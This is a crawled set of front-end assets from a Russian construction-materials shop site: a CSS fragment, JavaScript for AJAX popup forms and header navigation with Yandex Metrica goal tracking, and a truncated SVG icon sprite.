  background-color: var(--accent);
  color: var(--white);
  border-radius: 50%;
}

.products-slide {
  height: auto;
}

.products-list {
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}

.products-swiper {
  overflow: visible;
}

.products {
  overflow: hidden;
}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/ajax-forms.js?17542908514405
body_size: 1440
content:
(function(window){
    'use strict';

    if (window.JSAjaxForms)
        return;

    window.JSAjaxForms = function()
    {
        this.btnForm = false;
        this.ajaxUrl = '/ajax/reAjax.php';
        this.isInitialized = false; // добавляем флаг

        BX.ready(BX.delegate(this.init, this));
    }

    window.JSAjaxForms.prototype = {
        init: function(){
            // Проверяем, не инициализирован ли уже
            if (this.isInitialized) return;
            
            this.btnForms = document.querySelectorAll('[ajax-form]');

            if(!!this.btnForms){
                for(let i in this.btnForms)
                    BX.bind(this.btnForms[i], 'click', BX.delegate(this.openForm, this));
            }
            
            this.isInitialized = true; // помечаем как инициализированный
        },

        // Добавляем метод переинициализации
        reinit: function() {
            // Очищаем старые обработчики
            if (this.btnForms) {
                for (let i = 0; i < this.btnForms.length; i++) {
                    BX.unbindAll(this.btnForms[i]);
                }
            }
            
            // Сбрасываем флаг
            this.isInitialized = false;
            
            // Переинициализируем
            this.init();
        },

        triggerGoal: function (goal) {
            // Предполагается, что ym определен где-то в коде
            console.log("triggerGoal", goal)
            if (typeof ym === 'function') {
                ym(4925146, 'reachGoal', goal);
            } else {
                console.error('Yandex Metrica function "ym" is not defined.');
            }
         },

        openForm: function (e){
            const currentNode = BX.proxy_context;
            const formCode = BX.data(currentNode, 'code');
            const goal = BX.data(currentNode, 'goal')??'submit-leadforma';

            const dataDefault = {
                method: "form",
                formCode: formCode,
            };

            // Получаем объект из data-param атрибутов
            const params = this.getDataParams(currentNode);

            const data = { ...dataDefault, params: params };

            BX.ajax({
                url: this.ajaxUrl + "?method=form&formCode="+formCode,
                method: 'POST',
                data: data,
                onsuccess: BX.delegate(function (result){
                    let inlinePopup = BX('form');
                    inlinePopup.innerHTML = result;
                    if(goal){
                        BX.bind(inlinePopup.querySelector('[name="'+formCode+'"]'), 'submit',  this.triggerGoal.bind(this, goal));
                    }
                    Fancybox.show([{
                        src: '#form',
                        type: 'inline',
                    }],{
                        mainClass: 'fancybox__container--mobile-swipe-to-close',
                    });
                }, this)
            });
            BX.PreventDefault(e);
        },

        getDataParams: function(element) {
            const attributes = element.attributes;
            const paramsObject = {};

            // Перебираем все атрибуты элемента
            for (let i = 0; i < attributes.length; i++) {
                const attr = attributes[i];
                // Проверяем, начинается ли имя атрибута с 'data-param-'
                if (attr.name.startsWith('data-param-')) {
                    // Извлекаем наименование параметра, удаляя 'data-param-'
                    const paramName = attr.name.replace('data-param-', '');
                    // Добавляем параметр и его значение в объект
                    paramsObject[paramName] = attr.value;
                }
            }

            return paramsObject;
        }

    }
})(window);

// Убираем автоматическое создание экземпляра
// new JSAjaxForms(); // удаляем эту строку

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/header.js?17594102596990
body_size: 1579
content:
"use strict";

document.addEventListener('DOMContentLoaded', () => {
  const OFFSET = 200;
  const header = document.getElementById('header');
  const burger = document.getElementById('burger');
  const navitems = header.querySelectorAll('.header-nav-item:not(.not-selectable)');
  const navlinks = header.querySelectorAll('.header-nav-link');
  const sublistWraps = header.querySelectorAll('.header-nav-sublist-wrap');
  let fadeTimer = null;
  let outTimer = null;
  const approveLocationModal = document.getElementById('approveLocation');
  const locationListWrap = document.getElementById('location');
  const locationBtn = document.getElementById('locationBtn');
  const searchPanel = document.getElementById('searchPanel');
  const searchPanelCloseBtn = document.getElementById('searchPanelCloseBtn');
  const searchPanelOpenBtn = document.getElementById('searchPanelOpenBtn');
  const searchPanelInput = document.getElementById('searchPanelInput');

  // Открытие панели поиска
  searchPanelOpenBtn.addEventListener('click', e => {
    e.preventDefault();
    searchPanel.classList.add('is-visible');
    document.body.classList.add('is-selected');
  });

  // Закрытие панели поиска
  searchPanelCloseBtn.addEventListener('click', e => {
    e.preventDefault();
    clearItems();
    clearTimeout(outTimer);
    outTimer = setTimeout(() => {
      document.body.classList.add('is-out');
      clearTimeout(fadeTimer);
      fadeTimer = setTimeout(() => {
        document.body.classList.remove('is-selected');
        document.body.classList.remove('is-out');
      }, 400);
    }, 400);
  });

  // Поле поиска: если > 2 символов — показываем результаты
  searchPanelInput.addEventListener('input', function () {
    if (this.value.length > 2) {
      searchPanel.classList.add('is-selected');
    } else {
      searchPanel.classList.remove('is-selected');
    }
  });

  // Сужение header при скролле
  function setOffset() {
    const isDesktop = window.innerWidth >= 1200;
    if (scrollY > OFFSET && isDesktop) {
      header.classList.add('is-fixed', 'is-compact');
    } else {
      header.classList.remove('is-fixed', 'is-compact');
    }
  }

  setOffset();
  window.addEventListener('scroll', setOffset);
  window.addEventListener('resize', setOffset);

  // Переключение мобильного меню
  function toggleMobileMenu(e) {
    e.preventDefault();
    header.classList.toggle('is-selected');
    if (header.classList.contains('is-selected')) {
      document.body.classList.add('is-selected');
    } else {
      document.body.classList.remove('is-selected');
    }
  }
  burger.addEventListener('click', toggleMobileMenu);

  // раскрытие/скрытие подменю (мобилка)
  function toggleList(e) {
    if (this.nextElementSibling) {
      e.preventDefault();
      if (this.classList.contains('is-selected')) {
        this.classList.remove('is-selected');
        $(this.nextElementSibling).slideUp();
      } else {
        sublistWraps.forEach(el => $(el).slideUp());
        navlinks.forEach(el => el.classList.remove('is-selected'));
        this.classList.add('is-selected');
        $(this.nextElementSibling).slideDown(() => {
          this.scrollIntoView({ behavior: "smooth", block: "start" });
        });
      }
    }
  }

  // раскрытие/скрытие подменю (десктоп — hover)
  function openDesktopSublist() {
    clearItems();
    this.classList.add('is-selected');
    clearTimeout(outTimer);
    outTimer = setTimeout(() => {
      clearTimeout(fadeTimer);
      document.body.classList.remove('is-out');
      fadeTimer = setTimeout(() => {
        document.body.classList.add('is-selected');
      }, 200);
    }, 200);
  }
  function clearItems() {
    navitems.forEach(el => el.classList.remove('is-selected'));
    searchPanel.classList.remove('is-visible', 'is-selected');
    searchPanelInput.value = '';
  }
  function clearItemsOnLeave() {
    navitems.forEach(el => el.classList.remove('is-selected'));
    clearTimeout(outTimer);
    outTimer = setTimeout(() => {
      document.body.classList.add('is-out');
      clearTimeout(fadeTimer);
      fadeTimer = setTimeout(() => {
        document.body.classList.remove('is-selected', 'is-out');
      }, 200);
    }, 400);
  }
  function clearItemsOnClickOutside(e) {
    if (
      document.body.classList.contains('is-selected') &&
      !e.target.closest('.header-nav-link') &&
      !e.target.closest('#approveLocation') &&
      !e.target.closest('#searchPanelOpenBtn') &&
      !e.target.closest('#searchPanel') &&
      !e.target.closest('#burger')
    ) {
      clearItems();
      document.body.classList.add('is-out');
      clearTimeout(outTimer);
      outTimer = setTimeout(() => {
        clearTimeout(fadeTimer);
        document.body.classList.remove('is-out', 'is-selected');
      }, 400);
    }
  }
  function clearItemsOnEsc(e) {
    if (e.key === 'Escape') {
      clearItems();
      if (document.body.classList.contains('is-selected')) {
        document.body.classList.add('is-out');
        clearTimeout(outTimer);
        outTimer = setTimeout(() => {
          clearTimeout(fadeTimer);
          document.body.classList.remove('is-out', 'is-selected');
        }, 400);
      }
    }
  }

  // Инициализация
  function init() {
    if (sublistWraps.length) {
      sublistWraps.forEach(el => (el.style = ""));
    }
    header.classList.remove('is-selected');
    document.body.classList.remove('is-selected', 'is-out');
    if (navlinks.length) {
      navlinks.forEach(el => el.classList.remove('is-selected'));
      clearItems();
      window.addEventListener('click', clearItemsOnClickOutside);

      if (media.xl.matches) {
        // === ДЕСКТОП ===
        window.addEventListener('keyup', clearItemsOnEsc);

        // Убираем обработчики клика — ссылки ведут себя как обычные
        navlinks.forEach(el => {
          el.removeEventListener('click', toggleList);
        });

        // Навешиваем hover для подменю
        navitems.forEach(el => {
          if (!el.classList.contains('header-location')) {
            el.addEventListener('mouseenter', openDesktopSublist);
            el.addEventListener('mouseleave', clearItemsOnLeave);
          }
        });

      } else {
        // === МОБИЛКА ===
        window.removeEventListener('keyup', clearItemsOnEsc);

        navlinks.forEach(el => {
          el.removeEventListener('click', toggleList);
          el.addEventListener('click', toggleList);
        });

        navitems.forEach(el => {
          el.removeEventListener('mouseenter', openDesktopSublist);
          el.removeEventListener('mouseleave', clearItemsOnLeave);
        });
      }
    }
  }

  media.xl.addEventListener('change', init);
  init();
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg
body_size: 32472
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 25 24" fill="none" id="arrow-down" xmlns="http://www.w3.org/2000/svg"><path d="M12.5 7v9.932m0 0 4.5-4.5m-4.5 4.5-4.5-4.5" stroke="currentColor" stroke-width="1.5"/></symbol><symbol viewBox="0 0 32 31" fill="none" id="ask" xmlns="http://www.w3.org/2000/svg"><path d="M17.776 19.361H13.65c0-.957.216-1.854.646-2.691.431-.862.957-1.591 1.58-2.19a42 42 0 0 1 1.866-1.758 9.617 9.617 0 0 0 1.579-1.866c.43-.67.646-1.352.646-2.046 0-.98-.347-1.746-1.041-2.297-.694-.55-1.627-.825-2.8-.825-1.124 0-2.093.287-2.906.861-.814.575-1.4 1.388-1.759 2.44L7.907 6.98c.646-1.675 1.711-2.979 3.194-3.912 1.508-.933 3.218-1.4 5.132-1.4 2.154 0 3.996.61 5.527 1.831 1.555 1.22 2.333 2.907 2.333 5.06 0 .981-.216 1.914-.646 2.8-.431.884-.957 1.638-1.58 2.26-.622.622-1.244 1.232-1.866 1.83a9.616 9.616 0 0 0-1.579 1.867c-.43.67-.646 1.351-.646 2.045zm-2.045 2.943a2.59 2.59 0 0 1 1.902.79c.526.526.79 1.16.79 1.901 0 .742-.264 1.376-.79 1.903-.526.526-1.16.79-1.902.79a2.593 2.593 0 0 1-1.902-.79 2.593 2.593 0 0 1-.79-1.902c0-.742.252-1.376.754-1.902.526-.527 1.172-.79 1.938-.79z" fill="currentColor"/></symbol><symbol viewBox="0 0 28 26" fill="none" id="calculator" xmlns="http://www.w3.org/2000/svg"><path d="M21.313 26H6.688a6.317 6.317 0 0 1-4.374-1.747A5.855 5.855 0 0 1 .5 20.042V5.958a5.855 5.855 0 0 1 1.814-4.21A6.317 6.317 0 0 1 6.687 0h14.625a6.32 6.32 0 0 1 4.374 1.747A5.855 5.855 0 0 1 27.5 5.958v14.084a5.855 5.855 0 0 1-1.814 4.21A6.316 6.316 0 0 1 21.313 26zM6.688 3.25c-.746 0-1.462.285-1.99.793a2.658 2.658 0 0 0-.823 1.915v14.084c0 .718.296 1.407.824 1.915a2.868 2.868 0 0 0 1.989.793h14.625c.745 0 1.46-.285 1.988-.793a2.658 2.658 0 0 0 .824-1.915V5.958c0-.718-.296-1.407-.824-1.915a2.868 2.868 0 0 0-1.988-.793H6.688zm15.187 4.333c0-.574-.237-1.125-.659-1.532a2.295 2.295 0 0 0-1.591-.634H8.375c-.597 0-1.169.228-1.591.634a2.127 2.127 0 0 0-.659 1.532c0 .575.237 1.126.659 1.532.422.407.994.635 1.591.635h11.25c.597 0 1.169-.228 1.591-.635.422-.406.659-.957.659-1.532zM7.812 12.458c-.333 0-.66.096-.937.274a1.64 1.64 0 0 0-.622.73 1.57 1.57 0 0 0-.096.938c.066.316.226.605.462.832.236.228.537.382.864.445.328.063.667.03.975-.092a1.68 1.68 0 0 0 .758-.599c.185-.267.284-.581.284-.903 0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476zm5.625 0c-.333 0-.66.096-.937.274a1.64 1.64 0 0 0-.621.73 1.569 1.569 0 0 0-.097.938c.066.316.226.605.462.832.236.228.537.382.864.445.328.063.667.03.975-.092a1.68 1.68 0 0 0 .758-.599c.185-.267.284-.581.284-.903 0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476zm-5.624 4.875c-.334 0-.66.096-.938.274a1.64 1.64 0 0 0-.622.73 1.57 1.57 0 0 0-.096.938c.066.316.226.605.462.832.236.228.537.382.864.445.328.063.667.03.975-.092a1.68 1.68 0 0 0 .758-.599c.185-.267.284-.581.284-.903 0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476zm5.625 0c-.334 0-.66.096-.938.274a1.64 1.64 0 0 0-.621.73 1.569 1.569 0 0 0-.097.938c.066.316.226.605.462.832.236.228.537.382.864.445.328.063.667.03.975-.092a1.68 1.68 0 0 0 .758-.599c.185-.267.284-.581.284-.903 0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476zm8.437 1.625c0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476h-1.125a1.72 1.72 0 0 0-1.193.476 1.595 1.595 0 0 0-.494 1.15c0 .43.178.844.494 1.148a1.72 1.72 0 0 0 1.194.476h1.125a1.72 1.72 0 0 0 1.193-.476c.316-.304.494-.718.494-1.149zm0-4.875c0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476h-1.125a1.72 1.72 0 0 0-1.193.476 1.595 1.595 0 0 0-.494 1.15c0 .43.178.844.494 1.148a1.72 1.72 0 0 0 1.194.476h1.125a1.72 1.72 0 0 0 1.193-.476c.316-.304.494-.718.494-1.149z" fill="currentColor"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="calendar" xmlns="http://www.w3.org/2000/svg"><path d="M7 11h2v2H7v-2zm0 4h2v2H7v-2zm4-4h2v2h-2v-2zm0 4h2v2h-2v-2zm4-4h2v2h-2v-2zm0 4h2v2h-2v-2z" fill="currentColor"/><path d="M3.833 24h16.334c1.286 0 2.333-1.076 2.333-2.4V4.8c0-1.324-1.047-2.4-2.333-2.4h-2.334V0H15.5v2.4h-7V0H6.167v2.4H3.833C2.546 2.4 1.5 3.476 1.5 4.8v16.8c0 1.324 1.046 2.4 2.333 2.4zM20.167 7.2v14.4H3.834V7.2h16.334z" fill="currentColor"/></symbol><symbol viewBox="0 0 31 31" fill="none" id="call" xmlns="http://www.w3.org/2000/svg"><path d="M31 21.535v7.573a1.941 1.941 0 0 1-.591 1.397 1.751 1.751 0 0 1-1.296.495A30.38 30.38 0 0 1 8.9 22.1 30.381 30.381 0 0 1 0 1.886 1.75 1.75 0 0 1 .494.591 1.942 1.942 0 0 1 1.892 0h7.572a1.87 1.87 0 0 1 1.842 1.597l1 7.001a1.87 1.87 0 0 1-.526 1.579l-2.97 2.97a.624.624 0 0 0-.104.756 25.428 25.428 0 0 0 8.391 8.39.623.623 0 0 0 .756-.103l2.97-2.97a1.871 1.871 0 0 1 1.578-.526l7.002 1A1.869 1.869 0 0 1 31 21.535z" fill="currentColor"/><path d="m23.926 3.766 2.498-2.499 2.499 2.499m-4.997 4.592 2.498-2.498 2.499 2.498" stroke="currentColor" stroke-width="1.5" stroke-linecap="square"/></symbol><symbol viewBox="0 0 23 24" fill="none" id="cart" xmlns="http://www.w3.org/2000/svg"><path d="M4.645 7.433a.93.93 0 0 1-.93-.93v-.928a.93.93 0 0 1 1.859 0v.929a.93.93 0 0 1-.93.929zm9.292 0a.93.93 0 0 1-.929-.93v-.928a.93.93 0 0 1 1.859 0v.929a.93.93 0 0 1-.93.929z" fill="currentColor"/><path d="M13.936 6.504a.93.93 0 0 1-.93-.93c0-1.98-1.736-3.716-3.716-3.716-1.98 0-3.716 1.737-3.716 3.717a.93.93 0 0 1-1.859 0C3.715 2.553 6.268 0 9.29 0c3.022 0 5.575 2.553 5.575 5.575a.93.93 0 0 1-.93.929z" fill="currentColor"/><path d="M16.723 7.433H1.857a.93.93 0 0 1 0-1.858h14.866a.93.93 0 0 1 0 1.858zM14.867 20.44H3.717a.93.93 0 0 1 0-1.858h11.15a.93.93 0 0 1 0 1.859z" fill="currentColor"/><path d="M3.716 20.44A3.718 3.718 0 0 1 .98 19.22a3.719 3.719 0 0 1-.965-2.836.93.93 0 0 1 1.85.17 1.855 1.855 0 0 0 .488 1.414c.356.39.853.615 1.363.615a.93.93 0 0 1 0 1.858z" fill="currentColor"/><path d="M.94 17.398a.93.93 0 0 1-.927-1.015L.932 6.42a.93.93 0 0 1 1.85.17l-.916 9.965a.929.929 0 0 1-.924.844zm13.927 3.042a.93.93 0 0 1 0-1.857c.511 0 1.008-.225 1.365-.617a1.85 1.85 0 0 0 .485-1.41.93.93 0 1 1 1.85-.174 3.712 3.712 0 0 1-.961 2.836 3.72 3.72 0 0 1-2.739 1.223z" fill="currentColor"/><path d="M17.64 17.398a.929.929 0 0 1-.924-.843l-.918-9.965a.929.929 0 1 1 1.85-.17l.918 9.964a.929.929 0 0 1-.926 1.014z" fill="currentColor"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="clock" xmlns="http://www.w3.org/2000/svg"><path d="M12 20a8 8 0 1 0 0-16.001A8 8 0 0 0 12 20zm0-18a10 10 0 1 1 0 20C6.47 22 2 17.5 2 12A10 10 0 0 1 12 2zm.5 5v5.25l4.5 2.67-.75 1.23L11 13V7h1.5z" fill="currentColor"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="close" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.954 20.207 20.209 2.95l.842.842L3.796 21.048l-.842-.841z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3.793 2.951 21.05 20.206l-.842.842L2.952 3.793l.841-.842z" fill="currentColor"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="ext-link" xmlns="http://www.w3.org/2000/svg"><path d="m7.977 16 7.228-6.818m0 0H8.841m6.364 0v6.364" stroke="currentColor" stroke-width="1.5"/></symbol><symbol fill="none" viewBox="0 0 58 30" id="logo" xmlns="http://www.w3.org/2000/svg"><path d="M51.627 12c-.448 0-.972.338-1.165.751l-2.567 5.485c-.192.413-.35.376-.35-.082v-5.32A.825.825 0 0 0 46.73 12h-4.917a.827.827 0 0 0-.814.833v16.332c0 .458.366.834.814.834h4.917a.825.825 0 0 0 .813-.834v-6.06c0-.457.14-.486.309-.061l2.469 6.182c.17.425.674.773 1.122.773h5.808c.447 0 .649-.337.448-.745l-3.867-7.884c-.2-.41-.183-1.07.04-1.467l4.032-7.18c.223-.397.04-.722-.41-.722h-5.868V12z" fill="currentColor"/><path d="M18.288.176.267 11.004c-.396.237-.346.43.113.43h5.103c.457 0 .832.387.832.86V29.14c0 .471.376.859.834.859H19V0c-.258 0-.515.057-.711.176" fill="#EF6314"/><path d="M38.247 11.014 19.76.184A1.533 1.533 0 0 0 19 0v30h19.123a.87.87 0 0 0 .877-.86V12.312c0-.471-.338-1.056-.752-1.297m-5.765 11.64a.868.868 0 0 1-.876.858h-4.942a.87.87 0 0 1-.877-.858v-10.36c0-.473.358-.698.797-.5l5.102 2.296c.438.198.795.745.795 1.218v7.345l.001.001z" fill="currentColor"/></symbol><symbol viewBox="0 0 192 46" fill="none" id="logo-horizontal" xmlns="http://www.w3.org/2000/svg"><path d="M80.878 18c-.712 0-1.543.525-1.85 1.169L74.952 27.7c-.306.642-.558.585-.558-.129v-8.275c0-.712-.58-1.295-1.291-1.295h-7.81c-.71 0-1.293.583-1.293 1.295v25.406A1.3 1.3 0 0 0 65.293 46h7.81c.712 0 1.291-.584 1.291-1.297v-9.426c0-.711.22-.756.49-.096l3.921 9.617c.269.66 1.07 1.202 1.783 1.202h9.224c.71 0 1.03-.523.712-1.159L84.38 32.577c-.318-.639-.29-1.666.065-2.282l6.403-11.17c.355-.616.063-1.122-.65-1.122h-9.321V18z" fill="currentColor"/><path d="M28.875.27.421 16.871c-.625.364-.545.66.18.66h8.057a1.32 1.32 0 0 1 1.314 1.318v25.832c0 .724.592 1.318 1.315 1.318H30V0c-.407 0-.814.088-1.123.27" fill="#EF6314"/><path d="M59.833 16.887 31.178.283C30.855.095 30.428 0 30 0v46h29.64c.75 0 1.36-.593 1.36-1.318V18.877c0-.723-.523-1.619-1.166-1.99M50.9 34.737c0 .723-.608 1.316-1.358 1.316h-7.66c-.747 0-1.36-.593-1.36-1.316V18.85c0-.725.556-1.07 1.236-.767l7.908 3.522c.679.304 1.232 1.142 1.232 1.867v11.263l.002.002zm113.992 2.019h3.231V44h-1.536v-2.434h-.869L163.878 44h-1.84l1.956-2.579a2.415 2.415 0 0 1-1.217-.87 2.325 2.325 0 0 1-.449-1.39c0-.667.237-1.232.71-1.695.473-.474 1.091-.71 1.854-.71zm.087 3.462h1.608v-2.042h-1.608c-.328 0-.599.096-.811.29-.203.183-.304.43-.304.738 0 .31.101.556.304.74.212.183.483.274.811.274zm-8.755 1.131 3.709-4.593h1.202V44H159.6v-4.607L155.891 44h-1.203v-7.244h1.536v4.593zm-4.482-1.71v-2.883h1.565V44h-1.565v-2.883h-3.317V44h-1.565v-7.244h1.565v2.883h3.317zm-7.836-1.854v-1.03h1.565V44h-1.565v-1.043c-.589.82-1.434 1.231-2.535 1.231-.995 0-1.845-.367-2.55-1.1-.705-.735-1.058-1.638-1.058-2.71s.353-1.975 1.058-2.71c.705-.733 1.555-1.1 2.55-1.1 1.101 0 1.946.405 2.535 1.217zm-3.926 4.259c.434.435.98.652 1.637.652s1.202-.217 1.637-.652c.435-.444.652-1 .652-1.666 0-.667-.217-1.217-.652-1.652-.435-.444-.98-.666-1.637-.666s-1.203.222-1.637.666c-.435.435-.652.985-.652 1.652 0 .657.217 1.212.652 1.666zm-9.639-5.288h6.447V44h-1.565v-5.766h-3.318V44h-1.564v-7.244zm-2.967 0h1.594V44h-1.522v-4.767l-2.086 3.318h-.188l-2.072-3.303V44h-1.521v-7.244h1.593l2.101 3.347 2.101-3.347zm-7.891 6.331c-.734.734-1.637 1.101-2.709 1.101-1.073 0-1.976-.367-2.71-1.1-.743-.745-1.115-1.648-1.115-2.71 0-1.063.372-1.966 1.115-2.71.734-.733 1.637-1.1 2.71-1.1 1.072 0 1.975.367 2.709 1.1.744.744 1.115 1.647 1.115 2.71 0 1.062-.371 1.965-1.115 2.71zm-4.97-2.71c0 .658.218 1.203.652 1.638.435.435.971.652 1.609.652.637 0 1.173-.217 1.608-.652.434-.435.652-.98.652-1.637s-.218-1.203-.652-1.637c-.435-.435-.971-.652-1.608-.652-.638 0-1.174.217-1.609.652-.434.434-.652.98-.652 1.637z" fill="currentColor"/><path d="M110.013 40.306 113.317 44h-1.869l-2.971-3.347V44h-1.564v-7.244h1.564v3.202l2.811-3.202h1.913l-3.188 3.55zm78.081-17.55h3.231V30h-1.536v-2.434h-.869L187.08 30h-1.84l1.956-2.579a2.41 2.41 0 0 1-1.217-.87 2.32 2.32 0 0 1-.45-1.39c0-.667.237-1.232.71-1.695.474-.474 1.092-.71 1.855-.71zm.087 3.462h1.608v-2.042h-1.608c-.329 0-.599.096-.812.29-.202.183-.304.43-.304.738 0 .31.102.556.304.74.213.183.483.274.812.274zm-5.417-2.433v-1.03h1.565V30h-1.565v-1.043c-.589.82-1.434 1.231-2.536 1.231-.994 0-1.844-.367-2.549-1.1-.706-.735-1.058-1.638-1.058-2.71s.352-1.975 1.058-2.71c.705-.733 1.555-1.1 2.549-1.1 1.102 0 1.947.405 2.536 1.216zm-3.926 4.259c.434.435.98.652 1.637.652s1.202-.217 1.637-.652c.435-.444.652-1 .652-1.666 0-.667-.217-1.217-.652-1.652-.435-.444-.98-.666-1.637-.666s-1.203.222-1.637.666c-.435.435-.652.985-.652 1.652 0 .657.217 1.212.652 1.666zm-4.757-2.405v-2.883h1.565V30h-1.565v-2.883h-3.318V30h-1.565v-7.244h1.565v2.883h3.318zm-7.839.435v-3.318h1.564V30h-1.564v-2.448a5.188 5.188 0 0 1-1.826.318c-.918 0-1.632-.222-2.144-.666-.512-.454-.768-1.106-.768-1.956v-2.492h1.565v2.347c0 .87.516 1.304 1.55 1.304.589 0 1.13-.111 1.623-.333zm-6.359 3.013c-.734.734-1.637 1.101-2.709 1.101-1.073 0-1.976-.367-2.71-1.1-.743-.745-1.115-1.648-1.115-2.71 0-1.063.372-1.966 1.115-2.71.734-.733 1.637-1.1 2.71-1.1 1.072 0 1.975.366 2.709 1.1.744.744 1.115 1.647 1.115 2.71 0 1.062-.371 1.965-1.115 2.71zm-4.97-2.71c0 .658.218 1.203.652 1.638.435.435.971.652 1.609.652.637 0 1.173-.217 1.608-.652.434-.435.652-.98.652-1.637s-.218-1.203-.652-1.637c-.435-.435-.971-.652-1.608-.652-.638 0-1.174.217-1.609.652-.434.434-.652.98-.652 1.637zm-5.583 3.811c-1.101 0-2.009-.357-2.724-1.072-.695-.724-1.043-1.647-1.043-2.767 0-1.217.183-2.164.55-2.84.358-.666 1.102-1.28 2.232-1.84.038-.02.101-.048.188-.087a9.76 9.76 0 0 1 .304-.145 98.942 98.942 0 0 0 1.072-.492c.058-.03.227-.135.507-.319.339-.241.566-.584.681-1.029l1.275.74c-.048.53-.381 1.018-.999 1.463-.107.096-.305.212-.594.347l-.623.29-.725.304c-.628.252-1.091.507-1.391.768a2.037 2.037 0 0 0-.623 1c.58-.657 1.367-.985 2.362-.985.85 0 1.589.304 2.217.912.637.609.956 1.396.956 2.362 0 .985-.338 1.797-1.014 2.434-.667.637-1.536.956-2.608.956zm-.015-1.463c.609 0 1.106-.179 1.493-.536.386-.367.579-.83.579-1.391 0-.57-.193-1.038-.579-1.405-.377-.367-.87-.55-1.478-.55a2.28 2.28 0 0 0-1.463.52c-.435.33-.652.783-.652 1.363s.202 1.057.608 1.434c.406.377.903.565 1.492.565zm-7.128-.695 1.855-5.274h1.666l-2.782 7.476c-.338.917-.811 1.603-1.42 2.057-.608.454-1.313.657-2.115.609v-1.464c.927.058 1.57-.405 1.927-1.39l.043-.102-3.042-7.186h1.666l2.202 5.274zm-9.966-5.274h5.549V30h-1.564v-5.737h-2.42v2.694c0 1.13-.246 1.942-.739 2.434-.492.493-1.212.696-2.158.609v-1.463c.444.077.777-.015.999-.276.222-.27.333-.729.333-1.376v-4.13zm-3.518 1.029v-1.03h1.564V30h-1.564v-1.043c-.59.82-1.435 1.231-2.536 1.231-.995 0-1.845-.367-2.55-1.1-.705-.735-1.057-1.638-1.057-2.71s.352-1.975 1.057-2.71c.705-.733 1.555-1.1 2.55-1.1 1.101 0 1.946.405 2.536 1.216zm-3.927 4.259c.435.435.981.652 1.637.652.657 0 1.203-.217 1.638-.652.434-.444.652-1 .652-1.666 0-.667-.218-1.217-.652-1.652-.435-.444-.981-.666-1.638-.666-.656 0-1.202.222-1.637.666-.434.435-.652.985-.652 1.652 0 .657.218 1.212.652 1.666zm-9.639-5.288h6.447V30h-1.564v-5.766h-3.318V30h-1.565v-7.244zm-2.096 6.331c-.734.734-1.637 1.101-2.709 1.101s-1.975-.367-2.709-1.1c-.744-.745-1.116-1.648-1.116-2.71 0-1.063.372-1.966 1.116-2.71.734-.733 1.637-1.1 2.709-1.1s1.975.366 2.709 1.1c.744.744 1.116 1.647 1.116 2.71 0 1.062-.372 1.965-1.116 2.71zm-4.969-2.71c0 .658.217 1.203.652 1.638.434.435.97.652 1.608.652.637 0 1.174-.217 1.608-.652.435-.435.652-.98.652-1.637s-.217-1.203-.652-1.637c-.434-.435-.971-.652-1.608-.652-.638 0-1.174.217-1.608.652-.435.434-.652.98-.652 1.637zM149.42 8.756h3.231V16h-1.536v-2.434h-.869L148.406 16h-1.84l1.956-2.579a2.41 2.41 0 0 1-1.217-.87 2.319 2.319 0 0 1-.449-1.39c0-.667.236-1.232.709-1.695.474-.473 1.092-.71 1.855-.71zm.087 3.463h1.608v-2.043h-1.608c-.329 0-.599.096-.811.29-.203.183-.305.43-.305.738 0 .31.102.556.305.74.212.183.482.274.811.274zm-5.417-2.434v-1.03h1.565V16h-1.565v-1.043c-.589.82-1.434 1.231-2.535 1.231-.995 0-1.845-.367-2.55-1.1-.705-.735-1.058-1.638-1.058-2.71s.353-1.975 1.058-2.71c.705-.733 1.555-1.1 2.55-1.1 1.101 0 1.946.405 2.535 1.217zm-3.926 4.259c.434.435.98.652 1.637.652s1.202-.217 1.637-.652c.435-.444.652-1 .652-1.666 0-.667-.217-1.217-.652-1.652-.435-.444-.98-.666-1.637-.666s-1.203.222-1.637.666c-.435.435-.652.985-.652 1.652 0 .657.217 1.212.652 1.666zm-3.721-1.767c.715.338 1.072.893 1.072 1.666 0 .618-.212 1.115-.637 1.492-.416.377-.995.565-1.739.565h-3.709V8.756h3.419c.734 0 1.309.183 1.724.55.416.367.623.85.623 1.45 0 .685-.251 1.192-.753 1.52zm-1.71-2.188h-1.811v1.608h1.811c.638 0 .957-.27.957-.811 0-.532-.319-.797-.957-.797zm-1.811 4.55h2.072c.657 0 .985-.286.985-.856 0-.25-.087-.444-.26-.58-.174-.144-.416-.217-.725-.217h-2.072v1.652zm-6.083-6.071c.985 0 1.835.371 2.55 1.115.705.734 1.058 1.632 1.058 2.695 0 1.072-.353 1.975-1.058 2.71-.705.733-1.555 1.1-2.55 1.1-1.091 0-1.937-.405-2.535-1.217v3.927h-1.565V8.756h1.565v1.043c.589-.821 1.434-1.231 2.535-1.231zm-1.883 5.476c.434.435.98.652 1.637.652.656 0 1.202-.217 1.637-.652.435-.444.652-1 .652-1.666 0-.667-.217-1.217-.652-1.652-.435-.444-.981-.666-1.637-.666-.657 0-1.203.222-1.637.666-.435.435-.652.985-.652 1.652 0 .657.217 1.212.652 1.666zm-3.217-1h-5.767c.116.541.377.961.783 1.26.415.3.927.45 1.536.45.821 0 1.444-.3 1.868-.898l1.29.753c-.705 1.053-1.763 1.58-3.173 1.58-1.169 